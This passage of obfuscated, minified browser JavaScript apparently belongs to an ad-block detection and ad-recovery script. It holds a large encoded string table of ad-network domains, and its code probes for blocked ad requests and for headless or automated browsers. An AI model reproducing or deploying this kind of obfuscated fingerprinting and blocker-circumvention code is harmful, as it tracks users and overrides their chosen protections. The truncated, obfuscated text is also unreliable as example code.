K_INVISIBLE','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','defer','none|discard-before||discard-after||discard-inner','Terminate\x20-\x20non-adblock','auto|balance','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','auto|optimizeSpeed|crispEdges|geometricPrecision','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','insert','innerHeight','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','cdn.flashtalking.com','clientHeight','fetch','cefsharp','[stretch|repeat|round|space]{1,2}','<geometry-box>#','cookieless-data.com','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','cloudfront.net','dn0qt3r0xannq.cloudfront.net','element','canvas','cache_adblock_circumvent_score','https://m1.openfpcdn.io/botd/v','prependList','_ad','target=\x22_top\x22','geoedge.be','attributionsrc=','MozAppearance','pub.doubleverify.com','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','Node','cmVzZXJ2ZWQxT3V0cHV0','listenerId','end','computerbild.de','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','?version=','Function.prototype.bind\x20is\x20undefined','window','compareByOriginalPositions','eof','original_url','isNameCharCode','s0.2mdn.net','pubmatic.com','/dbm/ad','cultureg','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','serif|sans-serif|cursive|fantasy|monospace','History',';\x20Max-Age=','lastIndexOf','wpsstaticieplsg.b-cdn.net','_serializeMappings','translateX(\x20<length-percentage>\x20)','gw.geoedge.be','WebKitMediaKeys','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','__rgst_cb','headless_chrome','gpt-nextmillenium','.get','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','<media-not>|<media-and>|<media-in-parens>','userLanguage','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','content|<\x27width\x27>','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','key','parseInt','IdSelector','<head','phantomjs','normal|[light|dark|<custom-ident>]+&&only?','consumeUntilLeftCurlyBracket','inset?&&<length>{2,4}&&<color>?','.umogames.com','\x20is\x20blocked.','<box>|border|text','func','Hex\x20or\x20identifier\x20is\x20expected','height','createSession','alpha|luminance|match-source','removeItem','pbjsList','Unexpected\x20combinator','[Profile\x20Handler]','iu_parts','DONE','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','travle.earth','bmxvYw==','/f.min.js','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','Url\x20or\x20Function\x20is\x20expected','[lining-nums|oldstyle-nums]','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','https://t.visx.net/ul_cb/hb_post','break-walk','default','exports','[id*=\x22','message','flat','media.net','https://hbopenbid.pubmatic.com/translator','normal|text|emoji|unicode','tcString','!term','mustIncludeStrings','arrayBuffer','webkitPersistentStorage','__hooked_preframe','getAtrule','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','Blocked\x20interstial\x20slot\x20define:','value','classList','recovery_loaded_time','Layer','rtt','HTMLTableCellElement','about:srcdoc','block','fetchParams','referrer','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','map','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','<number>|<percentage>|none','imasdk.googleapis.com','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','j7p.jp','ZWhvcg==','<single-animation-play-state>#','compareByGeneratedPositionsDeflated','resource','pageview','Profile\x20is\x20null\x20or\x20undefined','<bg-position>#','Advertisement','calc(','apply','<\x27margin-right\x27>','[auto|<length-percentage>]{1,2}','__webdriver_unwrapped','?as-revalidator=','content-box|border-box|fill-box|stroke-box|view-box','getAttributeKeys','gpt_requested_time','querySelectorAll','baseline|sub|super|<svg-length>','agkn.com','turn','getSlotId','unset','<visual-box>||<length\x20[0,∞]>','cap','MessageEvent_data','<counter()>|<counters()>','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','blocked_filters','Equal\x20sign\x20is\x20expected','marker-end','Identifier,\x20string\x20or\x20comma\x20is\x20expected','assign','https://exchange.kueezrtb.com/prebid/multi/','consumeFunctionName','fromEntries','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','htlbid.com','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','../','HTMLFormElement_target','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','isElementDisplayNoneImportant','setAttribute','adform.net','onload','event','4014975DeyMmI','border-box|padding-box|content-box','window.PluginArray\x20is\x20undefined','aria-label','atrule','yieldlove.com','em5iZw==','normal|<string>','normal|italic|oblique\x20<angle>{0,2}','pa-pbjs-frame','getClickUrl','none|<shadow-t>#','ag.dns-finder.com','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','startOffset','tagNameFilter','createSingleNodeList','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','descriptors','[-token','<?lit$','getWriter','<shape-box>|fill-box|stroke-box|view-box','comma','lvmax','webGL','getBoundingClientRect','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','<page-selector-list>','didomi-','succeedscene.com','arkadium-aps-tagan.adlightning.com','isAdBlockerDetected','<!DOCTYPE\x20html>','revert-layer','teads.tv','Expect\x20a\x20keyword','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','bored_panda_script_block_check','cos(\x20<calc-sum>\x20)','ar-yahoo-v1','privacy-mgmt.com','query','exec','permutive.com','none|vertical-to-horizontal','<family-name>','visible|hidden','pubkey','LayerList','Element_closest','<\x27border-top-width\x27>','Mesa\x20OffScreen','checkStructure','Brian\x20Paul','tokenize','copyScriptElement','matchRef','text_ads','display','Element_innerHTML','HTMLAnchorElement_hash','lookupOffsetNonSC','data','dotted|solid|space|<string>','[data-id^=\x22div-gpt-ad\x22]','from','Element_querySelectorAll','fraudSensorParams','head','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','recovery_adm_gpt_request','all','merequartz.com','webdriver','<position>#','Combinator\x20is\x20expected','URL','fmget_targets','Nth','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','Response_url','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','sendBeacon','getId','<position>','auto|[over|under]&&[right|left]?','circle|ellipse','auto|bullets|numbers|words|spell-out|<counter-style-name>','none|<shadow>#','securepubads.g.doubleclick.net','Dimension','placeholder-slot','https://ssb-global.smartadserver.com/api/bid','smartyads.com','analytics','https://c.html-load.com','elapsed_time_ms','read','features','dump','gumgum.com','integrity','<line-style>','baseUrl','<media-in-parens>\x20[and\x20<media-in-parens>]+','adsense','naver','search','cursor','matchType','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','https://consent.sussexexpress.co.uk','<clip-source>|[<basic-shape>||<geometry-box>]|none','normal|compact','defineProperty','<media-query>#','MSG_ACK','HTMLAnchorElement_origin','www.google.com','replace|add|accumulate','<color>+|none','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','img','9402318LsXWjT','<\x27inset-inline\x27>','HTMLAnchorElement_host','Destroying\x20blocked\x20slots\x20:\x20','parse','silent','<length>','allowRunInIframe','media','ad-score.com','__replaced','active','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','none|railed','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','<complex-real-selector-list>','duration','trimLeft','onmousedown','_WEBDRIVER_ELEM_CACHE','HTMLLinkElement_rel','generatedColumn','<color>{1,4}','toLowerCase','none|left|right|both|inline-start|inline-end','e|pi|infinity|-infinity|NaN','<url>\x20<decibel>?|none','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','idSubstrings','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','DocumentFragment_querySelector','direction','<type-selector>|<subclass-selector>','-webkit-calc(','getTargetingKeys','split','getTime','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','Terminate\x20-\x20memory\x20limit\x20threshold','Window_fetch','flat|preserve-3d','go.affec.tv','write','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','SelectorList','visualViewport','MatchOnce','adnxs.net','token','none|[<shape-box>||<basic-shape>]|<image>',':\x20[left|right|first|blank]','enc_prev_ius','e-planning.net','selectors','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','https://pagead2.googlesyndication.com/gampad/ads','pathname','nodeType','bad-string-token','[<length-percentage>|auto]{1,2}|cover|contain','lngtdv.com','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','gpt-adapex','getRandomValues','<-ms-filter-function>+','whitespace-token','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','char\x20must\x20be\x20length\x201','endpoint','inherit','y.one.impact-ad.jp','break','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','HTMLAnchorElement_href','reversed(\x20<counter-name>\x20)','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','https://fb.html-load.com','sleipnir/','HTMLImageElement_srcset','units','rule','BatteryManager','properties','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','include','r2b2.io','MediaQueryList','.source','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','_file','<length>|thin|medium|thick','revert','__$webdriverAsyncExecutor','<feature-value-declaration>','__lastWatirConfirm','[<length>|<percentage>|auto]{1,4}','scope','return\x20this','findWsEnd','admaru.net','property','isVisibleDocument','raptive','<single-animation-timeline>#','ins.adsbygoogle','no-cors','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','recognizer','none|capitalize|uppercase|lowercase|full-width|full-size-kana','innovid.com','<number-percentage>{1,4}\x20fill?','cqmax','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','Terminate\x20-\x20bot\x20detected','functionBind','padStart','SharedWorker','<length-percentage>&&hanging?&&each-line?','df-srv.de','connection','when','inventoryId','initLogUploadHandler','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','<color>\x20<color-stop-length>?','cdn.iubenda.com','SyntaxMatchError','<font-weight-absolute>|bolder|lighter','auto|<color>','opacity','error','ex.ingage.tech','as-empty-bidder','localStorage','useragent','light-dark(\x20<color>\x20,\x20<color>\x20)','cssText','textContent','opr',')-token','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','[id^=\x22div-gpt-\x22]','_last','symplr','memoryLimitThreshold','data:','.pages.dev','navigator.plugins.length\x20is\x20undefined','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','applyTo','<\x27inset-block-start\x27>','useractioncomplete','AnPlusB','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','detections','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','gpt_','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','getType','<length-percentage>|min-content|max-content|auto'];a2g=function(){return H6;};return a2g();}function a2K(g,K){const y=a2g();return a2K=function(s,l){s=s-0x1a3;let G=y[s];return G;},a2K(g,K);}(function(g,K){const sk=a2K,y=g();while(!![]){try{const s=parseInt(sk(0xd29))/0x1*(parseInt(sk(0x616))/0x2)+-parseInt(sk(0xe67))/0x3+-parseInt(sk(0xab4))/0x4*(parseInt(sk(0x567))/0x5)+-parseInt(sk(0x4cb))/0x6+parseInt(sk(0x970))/0x7*(parseInt(sk(0x4a6))/0x8)+parseInt(sk(0xee8))/0x9+-parseInt(sk(0x9e6))/0xa*(parseInt(sk(0xfb1))/0xb);if(s===K)break;else y['push'](y['shift']());}catch(l){y['push'](y['shift']());}}}(a2g,0xf1323),((()=>{const Ex=a2K;var g={0x23b5:(l,G,m)=>{'use strict';const st=a2K;m['d'](G,{'A':()=>q});let U='',v=st(0x678);try{var O;U=null!==(O=document[st(0x6af)][st(0xc52)](st(0x38f)))&&void 0x0!==O?O:st(0x90e);const z=document[st(0x6af)][st(0xc52)](st(0xafe))||document[st(0x6af)][st(0xc52)](st(0xc9d));z&&(v=new URL(z,window[st(0x2e2)][st(0x8e0)])[st(0x9d9)]);}catch(J){}const q={'version':st(0x832),'sdkVersion':U,'endpoint':v,'env':st(0x77f),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(G,m,U)=>{'use strict';const sI=a2K;U['d'](m,{'R0':()=>z,'WH':()=>O,'qj':()=>q,'w4':()=>h,'z3':()=>J}),U(0xbb5);const v={'appendChild':Node[sI(0xc29)][sI(0xc0f)],'insertBefore':Node[sI(0xc29)][sI(0x54a)]};function O(E,Y){const l0=sI;Y[l0(0xbe7)]?v[l0(0x54a)][l0(0xd06)](Y[l0(0xca2)],E,Y[l0(0xbe7)]):v[l0(0xc0f)][l0(0xd06)](Y[l0(0x5e1)],E);}function q(E){const l1=sI;v[l1(0xc0f)][l1(0xd06)](document[l1(0xeae)],E);}function z(E){const l2=sI,Y=document[l2(0xa0d)](E[l2(0xcb3)]);for(const j of E[l2(0x8bf)]())Y[l2(0xe63)](j,E[l2(0xc52)](j));return Y[l2(0xf72)]=E[l2(0xf72)],Y;}function J(){const l3=sI;try{if(null!=window[l3(0x285)][l3(0xabb)]&&l3(0x7e1)===window[l3(0x285)][l3(0xabb)][l3(0x7e1)][l3(0x8c4)])return!0x0;}catch(E){}return!0x1;}const h=E=>{const l4=sI;try{const Y=new CSSStyleSheet();Y[l4(0xcc3)](l4(0x8ce));const j=Y[l4(0x57f)][0x0][l4(0xc65)];Y[l4(0x57f)][0x0][l4(0xc65)]=E;const p=Y[l4(0x57f)][0x0][l4(0xc65)];return p===j||p[l4(0xeff)]()===E[l4(0xeff)]()?E:p;}catch(d){return E;}};},0xff7:(G,U,O)=>{'use strict';const l5=a2K;O['d'](U,{'FA':()=>M,'H4':()=>D,'Ki':()=>I,'jy':()=>V});var q=O(0x1d7d),z=O(0x4c5),J=O(0x215e),Y=O(0x1974),j=O(0x1fbd),N=O(0x1b34),F=O(0xbb5),W=O(0x261a);let S,B;const H=l5(0x684),R=l5(0xdc5);let C=0x0;function Q(){const l6=l5;return![l6(0xfb8),l6(0x870)][l6(0x481)](g0=>location[l6(0x710)][l6(0x64a)](g0))&&!window[l6(0x9f3)];}function M(){const l7=l5;return z['A'][l7(0x9ba)](R)||C[l7(0xd3c)]();}async function D(g0){const l8=l5;return l8(0x9e3)===z['A'][l8(0x9ba)](l8(0x94c),!0x1)||!(!(window[l8(0x2e2)][l8(0xed5)]+window[l8(0x2e2)][l8(0x935)])[l8(0x270)](l8(0x90c))&&l8(0x9e3)!==z['A'][l8(0x9ba)](l8(0x90c),!0x1))||(void 0x0!==S?S:Q()&&(0x0,N['aX'])()?(S=!0x0,P(g0)[l8(0xa86)](g1=>{const l9=l8;let [g2,g3]=g1;S=g2,C=g3,z['A'][l9(0x54c)](R,C[l9(0xd3c)]()),(0x0,N['uD'])(g2);}),!0x0):([S,C]=await P(g0),z['A'][l8(0x54c)](R,C[l8(0xd3c)]()),(0x0,N['uD'])(S),S));}async function V(g0){const lg=l5;return lg(0x9e3)===z['A'][lg(0x9ba)](lg(0x94c),!0x1)||(void 0x0!==B?B:Q()&&![lg(0xadb),lg(0x870)][lg(0x481)](g1=>location[lg(0x710)][lg(0x64a)](g1))&&lg(0x9e3)===z['A'][lg(0x9ba)](H)?(T(g0)[lg(0xa86)](g1=>{const lK=lg;B=g1,z['A'][lK(0x54c)](H,g1[lK(0xd3c)]());}),!0x0):(B=await T(g0),z['A'][lg(0x54c)](H,B[lg(0xd3c)]()),B));}async function P(g0){return await(async function(){const ly=a2K;let g1=!0x1;try{const g2=document[ly(0xa0d)](ly(0xfa4));g2[ly(0xe63)]('id',ly(0x7c0)),document[ly(0xeae)][ly(0xc0f)](g2),g2[ly(0xe63)](ly(0x4e3),ly(0x50d));const g3=['ad',ly(0xf96),ly(0x7c0),ly(0xbe2),ly(0x68f),ly(0x71d),ly(0x4b5),ly(0x1cc),ly(0x2b9),ly(0x969),ly(0xc17),ly(0x375),ly(0x29e),ly(0x234),ly(0x857),ly(0x959),ly(0xea3),ly(0x357),ly(0x2ac)];for(const g4 of g3){g2[ly(0xb56)]=g4,await(0x0,Y['c'])(g6=>setTimeout(g6,0x1));const g5=window[ly(0xfed)](g2);if(ly(0x1a3)===g5[ly(0xea4)]||ly(0x26d)===g5[ly(0xba5)]){q['A'][ly(0xf8e)](ly(0xb24)),g1=!0x0;break;}}document[ly(0xeae)][ly(0x6c4)](g2);}catch(g6){q['A'][ly(0xf8e)](ly(0xd31)[ly(0x82f)](g6));}return g1;}())?[!0x0,0x1]:await(async function(){const ls=a2K,g1=XMLHttpRequest[ls(0xd3c)]();return!(!g1[ls(0x270)](ls(0xc0a))||!g1[ls(0x270)](ls(0x335)))&&(q['A'][ls(0xf8e)](ls(0xaa0)),!0x0);}())?[!0x0,0x2]:await async function(g1){const ll=a2K,g2=[];if(g1){for(const g4 of g1)ll(0xdbb)===g4[ll(0xa26)]&&g2[ll(0xc67)]({'url':g4[ll(0x57c)]});}const g3=window[ll(0x2e2)][ll(0x710)][ll(0x64a)](ll(0x929));return g3?g2[ll(0xc67)]({'url':ll(0xc28)}):(g2[ll(0xc67)]({'url':ll(0x9b9),'mustIncludeStrings':[ll(0x68f)],'mustExcludeStrings':[ll(0x8f5)]}),J['A'][ll(0xc57)]()||g2[ll(0xc67)]({'url':ll(0x461),'mustIncludeStrings':[ll(0x4f5)],'mustExcludeStrings':[ll(0x8f5)]})),(await Promise[ll(0xeb1)]([...g2[ll(0xe31)](g5=>Z(g5[ll(0x57c)],g5[ll(0xe1f)],g5[ll(0x7bd)])),g3?L():X()]))[ll(0x481)](g5=>g5);}(g0)?[!0x0,0x3]:[!0x1,0x0];}async function T(g0){const lO=l5;return!await async function(g1){const lG=a2K,g2=g1[lG(0xb15)]||[],g3=await Promise[lG(0xeb1)](g1[lG(0x57c)][lG(0xe31)](async g4=>{const lv=lG;try{return await(0x0,Y['c'])((g5,g6)=>{const lm=a2K;if(lm(0x515)===g1[lm(0xa26)]){const g7=new XMLHttpRequest();g7[lm(0x3e6)](lm(0x60e),()=>{const lU=lm;0x4===g7[lU(0x6cf)]&&(g7[lU(0x5b7)]>=0xc8&&g7[lU(0x5b7)]<0x12c||g2[lU(0x270)](g7[lU(0x5b7)])?g5():g6());}),g7[lm(0x3e6)](lm(0xf6b),()=>g6()),g7[lm(0x2be)](lm(0x993),g4),g7[lm(0x816)]();}else{if(lm(0xee7)===g1[lm(0xa26)]){if(J['A'][lm(0xc68)]())Z(g4)[lm(0xa86)](g8=>g8?g6():g5())[lm(0x337)](g6);else{const g8=new Image();g8[lm(0x3e6)](lm(0xb38),()=>g5()),g8[lm(0x3e6)](lm(0xf6b),()=>g6()),g8[lm(0xc9d)]=g4;}}else{if(lm(0x753)===g1[lm(0xa26)]){const g9=document[lm(0xa0d)](lm(0x753));g9[lm(0x3e6)](lm(0xb38),()=>g5()),g9[lm(0x3e6)](lm(0xf6b),()=>g6()),g9[lm(0xc9d)]=g4,document[lm(0xeae)][lm(0xc0f)](g9);}}}}),!0x0;}catch(g5){return(0x0,j['I1'])()?(q['A'][lv(0xf8e)](lv(0x5d4)[lv(0x82f)](g1[lv(0x57c)])),!0x0):(q['A'][lv(0xf8e)](lv(0xbfd)[lv(0x82f)](g1[lv(0x57c)],lv(0xdfe))),!0x1);}}));return g3[0x0]!==g3[0x1];}(null!=g0?g0:{'type':lO(0xee7),'url':[lO(0x2d5),lO(0xd6d)]});}async function Z(g0){const lq=l5;let g1=arguments[lq(0x101a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],g2=arguments[lq(0x101a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const g3=await F['A'][lq(0x9ba)]()[lq(0xf0f)][lq(0xd06)](window,g0);if(g3[lq(0x631)])return!0x0;if(null===g3[lq(0x7e0)]&&lq(0xe15)===g3[lq(0xa26)])return!0x0;if(g3[lq(0x5b7)]<0xc8||g3[lq(0x5b7)]>=0x12c)return!0x0;const g4=await g3[lq(0x1043)]();if(0x0===g4[lq(0x101a)])return!0x0;if(!g1[lq(0xb4d)](g5=>g4[lq(0x270)](g5)))return!0x0;if(g2[lq(0x481)](g5=>g4[lq(0x270)](g5)))return!0x0;}catch(g5){return(0x0,j['I1'])()?(q['A'][lq(0xf8e)](lq(0xe12)[lq(0x82f)](g0)),!0x1):(q['A'][lq(0xf8e)](lq(0x663)[lq(0x82f)](g0,lq(0x850))),!0x0);}return!0x1;}async function L(){const lz=l5,g0=document[lz(0xa0d)](lz(0xc34)),g1=await(0x0,Y['c'])((g2,g3)=>{const lJ=lz;var g4;g0[lJ(0x4e3)][lJ(0xb88)](lJ(0x67e),'0'),g0[lJ(0x4e3)][lJ(0xb88)](lJ(0xe02),'0'),g0[lJ(0x4e3)][lJ(0xb88)](lJ(0xba5),lJ(0x26d)),g0[lJ(0x4e3)][lJ(0xb88)](lJ(0xca3),lJ(0x1a3)),document[lJ(0xeae)][lJ(0xc0f)](g0);const g5=null===(g4=W['A'][lJ(0x9ba)](window)[lJ(0x6d9)][lJ(0x9ba)][lJ(0xd06)](g0,window))||void 0x0===g4?void 0x0:g4[lJ(0xdd7)];if(!g5)return g2(!0x1);g5[lJ(0xd73)][lJ(0x2be)](),g5[lJ(0xd73)][lJ(0xf12)](lJ(0x5f4)),g5[lJ(0xd73)][lJ(0xa37)]();const g6=g5[lJ(0xd73)][lJ(0xa0d)](lJ(0x753));g6[lJ(0xe63)](lJ(0xc9d),lJ(0xc28)),g6[lJ(0x3e6)](lJ(0xb38),()=>g2(!0x1)),g6[lJ(0x3e6)](lJ(0xf6b),()=>g2(!0x0)),g5[lJ(0xd73)][lJ(0xeae)][lJ(0xc0f)](g6);});return g0[lz(0x400)](),g1;}async function X(){const lh=l5,g0=document[lh(0xa0d)](lh(0xc34)),g1=await(0x0,Y['c'])((g2,g3)=>{const ln=lh;var g4;g0[ln(0x4e3)][ln(0xb88)](ln(0x67e),'0'),g0[ln(0x4e3)][ln(0xb88)](ln(0xe02),'0'),g0[ln(0x4e3)][ln(0xb88)](ln(0xba5),ln(0x26d)),g0[ln(0x4e3)][ln(0xb88)](ln(0xca3),ln(0x1a3)),document[ln(0xeae)][ln(0xc0f)](g0);const g5=null===(g4=W['A'][ln(0x9ba)](window)[ln(0x6d9)][ln(0x9ba)][ln(0xd06)](g0,window))||void 0x0===g4?void 0x0:g4[ln(0xdd7)];if(!g5)return g2(!0x0);g5[ln(0xd73)][ln(0x2be)](),g5[ln(0xd73)][ln(0xf12)](ln(0x5f4)),g5[ln(0xd73)][ln(0xa37)]();const g6=g5[ln(0xd73)][ln(0xa0d)](ln(0x753));g6[ln(0xe63)](ln(0xc9d),ln(0x9b9)),g6[ln(0x3e6)](ln(0xb38),()=>{const le=ln;try{var g7;const g8=g5[le(0x68f)];if(!g8)return g2(!0x0);if(!(null===(g7=Object[le(0x711)](g8,le(0x8b1)))||void 0x0===g7?void 0x0:g7[le(0x54c)]))return g2(!0x0);g2(!0x1);}catch(g9){return g2(!0x0);}}),g6[ln(0x3e6)](ln(0xf6b),()=>g2(!0x0)),g5[ln(0xd73)][ln(0xeae)][ln(0xc0f)](g6);});return g0[lh(0x400)](),g1;}function I(){const lr=l5,g0=z['A'][lr(0x9ba)](lr(0x3c9),!0x1,lr(0xf6e));return!!g0&&!!g0[lr(0xf0b)](',')[0x4];}},0x215e:(l,G,m)=>{'use strict';const lE=a2K;m['d'](G,{'A':()=>U});class U{static[lE(0x7e1)](){const lY=lE;try{if(null!=window[lY(0x285)][lY(0xabb)]&&lY(0x7e1)===window[lY(0x285)][lY(0xabb)][lY(0x7e1)][lY(0x8c4)])return!0x0;}catch(v){}return!0x1;}static[lE(0xc57)](){const lj=lE;try{if(U[lj(0x7e1)]())return!0x1;const 